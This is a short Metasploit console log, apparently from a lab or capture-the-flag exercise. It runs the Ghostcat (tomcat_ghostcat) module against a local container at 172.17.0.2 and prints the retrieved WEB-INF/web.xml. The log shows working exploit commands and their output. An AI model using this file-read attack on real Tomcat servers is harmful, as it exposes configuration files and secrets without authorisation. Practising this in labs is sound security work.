 msf6 auxiliary(admin/http/tomcat_ghostcat) > set RHOST 172.17.0.2
RHOST => 172.17.0.2
msf6 auxiliary(admin/http/tomcat_ghostcat) > exploit
[*] Running module against 172.17.0.2
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat, Jerry ;)
  </description>

</web-app>

[+] 172.17.0.2:8009 - File contents save to: /home/aanton/.msf4/loot/20240513204820_default_172.17.0.2_WEBINFweb.xml_351307.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_ghostcat) >